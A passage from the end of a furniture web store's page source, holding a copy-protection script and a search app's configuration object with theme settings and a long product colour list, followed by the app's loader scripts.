        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
